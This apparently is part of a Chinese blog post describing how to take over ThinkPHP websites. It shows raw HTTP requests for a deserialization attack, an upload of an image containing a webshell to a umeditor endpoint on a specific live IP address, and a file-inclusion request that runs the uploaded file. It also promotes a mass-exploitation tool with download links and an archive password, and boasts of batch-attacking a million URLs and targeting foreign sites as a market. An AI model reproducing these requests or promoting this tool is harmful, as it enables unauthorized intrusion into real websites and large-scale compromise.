

下图是没打成功

POST /index.php?s=index HTTP/1.1

Host: xxxx

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=sessiontest; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 1880

_method=__construct&method=get&filter=unserialize&get[]=反序列化payload没打成功

我们换一个站点看看。注意看返回判断是否成功

访问webshell

exp poc 生成器 请参考

https://www.anquanke.com/post/id/251318



五:代码审计审计出上传漏洞进行文件

如果上述都打不成功那么使用代码审计审计出上传漏洞进行文件包含漏洞拿下权限。因为现在的站点都不是那么好拿了所以想办法拿到源代码代码审计只要有上传漏洞我们就可以拿下webshell。下面是我们对某编辑器审计上传漏洞从而拿下webshell

上传点

GET /static/public/umeditor/php/imageUp.php HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Origin: null

DNT: 1

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Connection: close

返回

HTTP/1.1 200 OK

Server: nginx

Date: Sun, 16 Jun 2024 06:28:45 GMT

Content-Type: text/html;charset=utf-8

Connection: close

Vary: Accept-Encoding

Content-Length: 142

{"originalName":null,"name":null,"url":null,"size":null,"type":null,"state":"\u6587\u4ef6\u5927\u5c0f\u8d85\u51fa post_max_size \u9650\u5236"}

上传制作好的图片马

POST /static/public/umeditor/php/imageUp.php HTTP/1.1

Host: 103.106.188.58

Content-Length: 1754

Cache-Control: max-age=0

Origin: null

DNT: 1

Upgrade-Insecure-Requests: 1

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIbsNB4Zw4vqxb9kG

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Connection: close

------WebKitFormBoundaryIbsNB4Zw4vqxb9kG

Content-Disposition: form-data; name="upfile"; filename="test.jpg"

Content-Type: image/png

PNG

------WebKitFormBoundaryIbsNB4Zw4vqxb9kG

Content-Disposition: form-data; name="submit"

Submit

------WebKitFormBoundaryIbsNB4Zw4vqxb9kG--演示如下图:

包含拿下webshell

POST /index.php?s=index HTTP/1.1

Host: 103.106.188.58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=bckbfn53ss1cgm1crhs1pirft7; think_var=zh-cn

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 128

_method=__construct&filter[]=think\__include_file&method=GET&get[]=static/public/umeditor/php/upload/20240616/17185193394308.jpg

拿下webshell



自动化getshel

基于上述getshell方式除了日志方式软件已经全部集成

实战测试

软件已经发布请到github进行下载。另外关于thinkphp 软件集成的如果拿不下shell会自动记录可以getshell方式。当然后续遇到情况会在此集成一波exp。当然对于在2024年这个年代光靠软件是不行的还得靠自己有带审计基础那事半功倍。



在某一次无意中发现csdn有人宣传了一波。不得不说文笔不错。但是还是低调行事吧。不过这小子也挺有眼光的。这个软件截图如下

软件介绍

WebFrameworkTools 5.3 - 红队综合渗透测试利器

来源网站: https://blog.csdn.net/gitblog_00073/article/details/139490114

项目介绍

WebFrameworkTools 是一款强大的红队渗透测试工具,专为专业安全研究人员和渗透测试者设计。它集成了多种Web漏洞的POC和EXP,旨在简化和加速Web应用的安全评估过程。软件的最新版本5.3带来了诸多改进和新的漏洞库,使得安全专家能够快速响应新出现的威胁。

项目技术分析

该工具基于C#编程语言构建,其核心特性包括:

- 一键生成利用EXP: 即使不具备编程背景的用户也能轻松生成exploit。

- 自定义DLL功能: 对于有经验的开发者来说,可以通过编写自己的插件来扩展工具功能。

- 内置漏洞库: 包含了大量的Web漏洞exploits,涵盖各种流行框架和平台。

- 模块内部化: 优化了软件结构,减小体积,便于携带和使用。

- 支持.NET Core线程池: 提高性能,增强DLL执行效率。

- 智能HTTP头部Fuzzer: 帮助识别潜在的脆弱点。

- 自动化漏洞检测: 可处理大量URL,实现大规模测试。

应用场景

WebFrameworkTools适用于以下场景:

- 企业安全建设: 用于合法授权的安全测试,帮助加强系统防护。

- 渗透测试: 快速验证Web应用中的安全漏洞,有效提升测试效率。

- 教育研究: 学习Web安全和渗透测试技巧,实践安全攻防。

- 安全应急响应: 当新漏洞披露时,快速对目标环境进行安全扫描。

项目特点

- 高度集成: 将多种工具(如Vulmap、Http Fuzzer和Exploit Generator)的功能融为一体,实现多功能一站式操作。

- 便捷易用: 用户友好界面和一键式操作降低了使用门槛。

- 持续更新: 持续跟进最新的漏洞信息,保持漏洞数据库的实时性。

- 源代码安全: 开源计划即将启动,用户可审查代码确保透明度和安全性。

- 合规性: 明确使用条款,强调合法使用,保护用户免受法律风险。

结论

WebFrameworkTools 5.3以其全面的功能和易用性,成为了红队渗透测试领域的一款必备工具。无论是新手还是经验丰富的安全专家,都能从中受益。随着源代码即将对外开源,更多安全社区的贡献将会进一步丰富和完善这个项目。如果你从事相关领域的工作,不妨尝试一下WebFrameworkTools,让安全测试变得更加高效。

使用方式请参考博客或者github。或者加入频道。

下载地址:

https://www.upload.ee/files/16822507/hwok.7z.html 软件4月份版本exp更新至最新版本。框架是4月份的这个版本达到一定程度就会出现奔溃。所以设置了最大条数5000条。2024-10-31日软件过期。慢慢用吧。就别分享了自己用就行了。授权文件下载:https://www.upload.ee/files/16851948/license.7z.html 解压密码:GL@kEzDu&lh7 注意:下载的时候有广告如果弹到别的网站关闭。回到原来的地方在点击下载。直到弹出hwok.7z才是真正下载的软件。另一个也一样。自己琢磨吧。

总结

感谢兄弟们推荐但是我们还是低调使用。另外关于上述文章说开源。那是对少部分人而不是大部分人。因为软件已经测试了100w条url 自动化全模块批量测试成功。如果大部分人有这个源代码会对互联网网站进行大批量攻击所以。我们有50套源代码。





测试100w 成功截图

测试详情截图

另外有国外exp poc的可以和我们联系以后国外的网站是巨大的市场。漏洞越多我们的软件可以至少批量100w条那么国外的市场就是我们的你懂的。后续不管是推广什么无敌的存在。另外关于源代码的请关注频道。准备编程知识和$当然这些频道有介绍。详细看频道吧。